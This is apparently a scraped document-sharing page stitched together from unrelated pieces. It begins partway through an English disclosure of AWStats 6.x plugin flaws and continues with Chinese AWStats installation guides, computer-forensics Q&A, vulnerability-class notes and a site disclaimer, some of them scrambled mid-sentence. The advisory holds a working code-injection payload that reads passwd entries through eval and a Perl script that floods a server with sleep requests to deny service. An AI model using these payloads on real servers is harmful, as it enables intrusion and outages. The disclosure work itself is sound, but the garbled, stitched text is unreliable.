under the privileges ofthe web server, get sensetive information.Some actions of the attacker can lead to denial of service.[Details]Some AWStats's functions can be extended with plugins.Two variables (loadplugin & pluginmode) are dealing with it.The first one (loadplugin) is responsible for plugins list (plugin1, plugin2); thesecond oneruns plugin's functions.Exploitable example (raw log plugin):Server answer:192.*.*.* - - [26/Jan/2005:11:01:41 +0300] "GET /cgi-bin/index.cgi HTTP/1.1" 500 606192.*.*.* - - [26/Jan/2005:11:03:54 +0300] "GET /cgi-bin/index.cgi HTTP/1.1" 500 606192.*.*.* - - [26/Jan/2005:11:07:54 +0300] "GET /themes/standard/style.css HTTP/1.1"200 2986192.*.*.* - - [26/Jan/2005:11:07:54 +0300] "GET /cgi-bin/index.cgi HTTP/1.1" 200 7710192.*.*.* - - [26/Jan/2005:11:07:54 +0300] "GET /themes/standard/images/logo.gif HTTP/1.1"200 14443192.*.*.* - - [26/Jan/2005:11:07:54 +0300] "GET /images/xml.gif HTTP/1.1" 200 429192.*.*.* - - [26/Jan/2005:11:07:54 +0300] "GET /images/pb_yawps.gif HTTP/1.1" 2002532192.*.*.* - - [26/Jan/2005:11:07:54 +0300] "GET /themes/standard/images/valid-html401.gifHTTP/1.1" 200 2250192.*.*.* - - [26/Jan/2005:11:07:54 +0300] "GET /themes/standard/images/vcss.gif HTTP/1.1"200 1547192.*.*.* - - [26/Jan/2005:11:08:06 +0300] "GET /cgi-bin/forum.cgi HTTP/1.1" 200 7333192.*.*.* - - [26/Jan/2005:11:08:11 +0300] "GET /cgi-bin/links.cgi HTTP/1.1" 200 7588192.*.*.* - - [26/Jan/2005:11:08:12 +0300] "GET /cgi-bin/top10.cgi HTTP/1.1" 200 7910192.*.*.* - - [26/Jan/2005:11:08:17 +0300] "GET /cgi-bin/admin.cgi HTTP/1.1" 200 7340192.*.*.* - - [26/Jan/2005:11:08:33 +0300] "GET /yawpsnews.xml HTTP/1.1" 200 153The dangerous fact is that attacker can read sensitive information such asIP address, admin scripts names, non encoded GET queries, etc.Our variables pass some verification (as others), but it is not enough for security:sub Sanitize {my $stringtoclean=shift;$stringtoclean =~ s/[^\w_\-\\\/\.:\s]//g;return $stringtoclean;}Deletes everything but '_', '-', '\', '/', '.', ':' and any blank symbol.It's enough for variables with path to configuration files, but not for plugin tasks.In case of "loadplugin" & "pluginmode" developers obviously have a lot of trust tothe user.So, let's see what can be done, in fact.[1] Perl code execution.we'll get the action in next piece of code:# AWStats output is replaced by a plugin outputif ($PluginMode) {my $function="BuildFullHTMLOutput_$PluginMode()";eval("$function");if ($? || $@) { error("$@"); }&html_end(0);exit 0;}If variable exists, we'll get code execution. This happens after sanitizing (see privious).Here we have intresting part in:my $function="BuildFullHTMLOutput_$PluginMode()";eval("$function");This is subroutine call (As example sub BuildFullHTMLOutput_rawlog() fromrawlog.pm plugin).Ideal case: "module name"::BuildFullHTMLOutput_"function name"().But if we won't specify the name of module (with "loadplugin" parameter) we'll getthe next:main::BuildFullHTMLOutput_"function name"().By the way, there is permited symbol ':' in user input parameters. So, we can send:PluginMode=:print+getpwentAnd the $function becomes 'BuildFullHTMLOutput_:print getpwent()'.This will satisfy eval() requirements., and :print getpwent() is executed.Sanitazing limits user's input, but there is no filtration for call sympols '()'.Here we can see that somebody can perform. DoS attack.This is example of simple code for successful DoS exploitation:#!/usr/bin/perluse IO::Socket;$server = '';sub ConnectServer {$socket = IO::Socket::INET->new( Proto => "tcp", PeerAddr => "$server", PeerPort=> "80")|| die "Error\n";print $socket "GET /cgi-bin/awstats-6.4/awstats.pl?&hack=$rp&PluginMode=:sleep HTTP/1.1\n";print $socket "Host: $server\n";print $socket "Accept: */*\n";print $socket "\n\n";}while () {$rp = rand;&ConnectServer;}[BUGFIX]Change vulnerable code for:sub PluginSanitize {my $stringtoclean=shift;$stringtoclean =~ s/[^\w]//g;return $stringtoclean;}[2] Arbitrary plugin including.Arbitrary module from user's input through "loadplugin" parameter can be includedwith "require" function..Bugfix - as above or something like this:opendir (PDIR, './plugins');@FilesPDIR = readdir(PDIR);closedir (PDIR);foreach $FilesPName (@FilesPDIR) {if ($FilesPName =~ m/$loadplugin/) {}}The good thing is the poison null-byte (%00) has no place (transferes to 00).[3] Sensetive information leak in AWStats version 6.3(Stable) - 6.4(Development).Every user can access debug function:[DISCLOSURE TIMELINE]10-02-2005 Initial vendor notification.14-02-2005 No response.14-02-2005 Bug-traq post./*========================================= ========= *//* www.ghc.ru -- security games & challenges *//*========================================= ========= *//* greets to: RST.void.ru, cr0n & all quest hunters %)*//* Special respect to e-defense. */。

awstats日志分析工具的作用和安装

awstats日志分析工具的安装和使用awstats是一个较好的日志分析工具,主要是用来分析apache和iis的日志,对日志格式重新配置之后可支持nginx。

awstats需要perl支持,需先安装perl。

使用方式上,为防止在web服务器上运行统计程序影响系统负载,计划每天把日志文件下载到另外的计算机,运行统计程序。

安装步骤〔windows下〕:1 下载windows版awstats和perl2 运行perl安装程序,安装perl环境3 运行awstats安装程序,安装awstats4 awstats安装过程中配置参数,如下-----> Check for web server installEnter full config file path of your Web server.Example: /etc/d/d.confExample: /usr/local/apache2/conf/d.confExample: c:\Program files\apache group\apache\conf\d.confConfig file path ('none' to skip web server setup):#> none #因为我们这里用的是 Nginx,所以写 none,跳过。

回车Your web server config file(s) could not be found.You will need to setup your web server manually to declare AWStatsscript as a CGI, if you want to build reports dynamically.See AWStats setup documentation (file docs/index.html)-----> Update model config file '/usr/local/awstats/root/cgi-bin/awstats.model.conf'File awstats.model.conf updated.-----> Need to create a new config file ?Do you want me to build a new AWStats config/profilefile (required if first install) [y/N] ?#> y #y 创建一个新的统计配置回车-----> Define config file name to createWhat is the name of your web site or profile analysis ?Example: .mysite.Example: demoYour web site, virtual server or profile name:#> .week8. #统计的域名例:.week8.回车-----> Define config file pathIn which directory do you plan to store your config file(s) ?Default: /etc/awstatsDirectory path to store config file(s) (Enter for default):#>使用默认直接回车,接下来便会出现以下的提示----> Add update process inside a schedulerSorry, configure.pl does not support automatic add to cron yet.You can do it manually by adding the following mand to your cron:/usr/local/awstats/root/cgi-bin/awstats.pl -update -config=.week8.Or if you have several config files and prefer having only one mand:/usr/local/awstats/tools/awstats_updateall.pl nowPress ENTER to continue... 回车继续安装完毕以上为windows下的安装,linux下的安装过程与此类似5 修改配置文件,修改cgi-bin中的awstats.model.conf为awstats..week08..conf,修改文件中的配置参数,写入日志文件路径、日志格式、域名、生成的统计文件等参数。

计算机取证常见问题

计算机取证常见问题计算机取证常见问题按照有关规定要求拍摄现场全过程的照片和录像,制作《现场勘查笔录》及现场图,并记录现场照相和录像的内容,数量及现场图的种类和数量。

(3)用打印输出的方式将计算机证据进行文书化,打印后表明提取时间,地点,机器,提取人,见证人,在计算机证据文书化后,统一在文书材料右上角加盖印章并逐项填写。

(4)电子数据的备份一般应当将存储介质中的内容按其物理存放格式进行备份,作为证据使用的电子数据存储介质应记明案由,对象,内容,录取,复制的时间,地点,规格,类别,存储容量,文件格式等,并复制两个以上的电子数据备份。

(5)妥善保管存储电子数据证据的介质,远离高磁场,高温环境,避免静电,潮湿,灰尘,挤压和试剂的腐蚀,应使用纸袋装计算机元件或精密设备不能使用塑料袋防止静电消磁,证据要集中保存,以备随时重组试验或展示。

3 根据DFRWS框架,从取证过程的角度取证技术分为哪几类?(1)识别类(判定可能与断言或与突发事件时间相关的项目(Items),成分(Components)和数据。

)(2)保存类(保证证据状态的完整性,该类技术处理那些与证据管理相关的元素。

)(3)收集类(提取(Extracting)或捕获(Harvesting)突发事件的项(Items)及其属性(或特征)。

)(4)检查类(对突发事件的项(Items)及其属性(或特征)进行仔细地查看。

)(5)分析类(为了获得结论而对数字证据进行融合,关联和同化。

)(6)呈堂类(客观,有条不紊,清晰,准确地报告事实。

)4 计算机取证人员除了具有司法鉴定人所具有的一般性权利和义务,还具有哪些权利和义务?权利:①在取证或鉴定中所涉及的计算机设备中安装软件和硬件,建立新用户。

②使用取证或鉴定所涉及的计算机。

③对取证或鉴定所涉及的计算机及其网络进行监测和扫描。

④能够复制与取证或鉴定工作有关的计算机信息。

义务:①不能对取证或鉴定所涉及的计算机信息进行删除,修改或破坏。

安全漏洞概念及分类

释放后重用

这是目前最主流最具威胁的客户端(特别是浏览器)漏洞类型,大多数被发现的利用 0day 漏洞进行的水坑攻击也几乎都是这种类型,每个月各大浏览器厂商都在修复大量的此类漏洞。 技术上说,此类漏洞大多来源于对象的引用计数操作不平衡,导致对象被非预期地释放后重 用,进程在后续操作那些已经被污染的对象时执行攻击者的指令。与上述几类内存破坏类漏 洞的不同之处在于,此类漏洞的触发基于对象的操作异常,而非基于数据的畸形异常(通常 是不是符合协议要求的超长或畸形字段值),一般基于协议合规性的异常检测不再能起作用, 检测上构成极大的挑战。

越界内存访问

程序盲目信任来自通信对方传递的数据,并以此作为内存访问的索引,畸形的数值导致越界 的内存访问,造成内存破坏或信息泄露。

实例: OpenSSL TLS 心跳扩展协议包远程信息泄露漏洞 (CVE-2014-0160)

漏洞是由于进程不加检查地使用通信对端提供的数据区长度值,按指定的长度读取内存 返回,导致越界访问到大块的预期以外的内存数据并返回,泄露包括用户名、口令、 SessionID 甚至是私钥等在内的敏感信息。

实例: CVS 远程非法目录请求导致堆破坏漏洞( CVE-2003-0015)

逻辑错误类

涉及安全检查的实现逻辑上存在的问题,导致设计的安全机制被绕过。

实例: Real VNC 4.1.1 验证绕过漏洞( CVE-2006-2369 )

漏洞允许客户端指定服务端并不声明支持的验证类型,服务端的验证交互代码存在逻辑 问题。

想了解更多格式串漏洞的原理和利用,可以参考 warning3 在很早之前写的文档: *printf()格式化串安全漏洞分析 /index.php?act=magazine&do=view&mid=533 /index.php?act=magazine&do=view&mid=534

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

awstats介绍:

Awstats是一个优秀的基于Perl的WEB日志分析工具,可以跨平台,界面友好,分析内容详尽,并且支持多语言的操作界面,是一个发展很快应用很广的日志分析工具。

大家可以通过下面的地址访问awstats项

目在上的项目主页。

资料准备:awstats

访问地址/ 下载最新版的awstats,最新版目前是6.1版,Michael当时

下载的是6.0版的,awstats是一个GPL的开源project

安装环境:

Michael安装awstats的环境是在redhat7.3,apache1.3.23,当然awstats也支持freebsd和windows 等平台,只要确认您的机器正确安装配置了perl环境,在redhat下面可以使用光盘里面自带的rpm包使用

这说

rpm -ihv 命令安装perl包,里不多。

安装过程:

1、redhat和apache、perl环境的安装

这些安装不在这里讲述,请参照Michael另外的文章说明。

2、安装awstats

总的来讲,Michael感觉awstats的安装和配置都非常简单

首先下载awstats-6.0.gz到系统任何目录下,进入该目录,执行下面命令

#tar -zxvf ./awstats-6.0.gz

#cp -R ./awstats /usr/local/awstats

录awstats的安装,然后就是配置

将包解压并拷贝到/usr/local/awstas目下,基本就完成了

注意,您还需要自己手动创建两个目录,一个是/etc/awstats 和/var/lib/awstats 这两个目录都将在后面的配置中用到,一个用于存放站点日志分析的配置文件,一个用于存放日志数据信息。

3、配置awstats

awstats的配置使用awstats的配置工具/usr/local/awstats/tools/configure.pl 进行配置,首先用vi打开configure.pl文件,看看第一行有关perl运行环境的配置是否正确,然后运行下面的命令进行配置:

#/usr/local/awstats/tools/configure.pl

基本上整个配置过程很简单,回车和简单填写一些就结束了,configure.pl工具会自动修改您的apache配置,在apache的配置文件httpd.conf文件中自动修改下面信息

CustomLog /yourlogpath/yourlogfile common

为

CustomLog /yourlogpath/yourlogfile combined

记录时记录访浏览访这样的修改将让您的apache在日志的候到更多可用于分析的内容,比如来者的器、来

者的身份(是否为蜘蛛、机器人等)。

同时configure.pl还将自动在httpd.conf文件中添加下面内容:

Alias /awstatsclasses "/usr/local/awstats/wwwroot/classes/"

Alias /awstatscss "/usr/local/awstats/wwwroot/css/"

Alias /awstatsicons "/usr/local/awstats/wwwroot/icon/"

ScriptAlias /awstats/ "/usr/local/awstats/wwwroot/cgi-bin/"

Options None

AllowOverride None

Order allow,deny

Allow from all

这将配置awstats可以通过web客户端访问。

另外,configure.pl还将根据安装过程中您的回答(要分析的网站名称)信息,自动生产/etc/awstats /aw stats.yourdomain.conf文件,Michael生成的文件是awstats.toplee.conf文件,这个文件几乎不用修改,就可以了,如果您有些特殊的设置,可以自己修改该文件进行配置,Michael的配置文件里面最基本的几行配置内容如下:

LogFile="/var/log/httpd/-access_log"

LogType=W

LogFormat=1

LogSeparator=" "

SiteDomain=""

HostAliases="toplee www.toplee 127.0.0.1 localhost "

DNSLookup=2

DirData="/var/lib/awstats"

DirCgi="/awstats"

DirIcons="/awstatsicons"

AllowToUpdateStatsFromBrowser=0

AllowFullYearView=2

.....

其他的都是默认设置,不用修改

这样,您就完成了awstas的安装和配置。

4、分析日志

完成awstats的配置以后,要让awstats开始第一次进行您的日志文件的分析,并存放awstats的数据库中,您需要运行下面的命令

#/usr/local/awstats/wwwroot/cgi-bin/awstats.pl -update -config=toplee

上面的toplee替换成您/etc/awstats/awstats.yourhost.conf中的yourhost即可

这样,awstats就完成了第一次数据的导入,今后您只需要定期再次运行此命令即可进行增量的更新!

让每5点运行一次,呵呵,下面是加入到crontab的方法Michael把这个命令加到了crontab中,他天凌晨

#crontab -e

输入内容0 5 * * * /usr/local/awstats/wwwroot/cgi-bin/awstats.pl -update -config=toplee

至此,您的全部安装和配置完成,重启一下您的apache,在ie里面输入/awst

访问

ats /awstats.pl?config=yoursitename〈=yourlang即可!呵呵,好好享受吧!。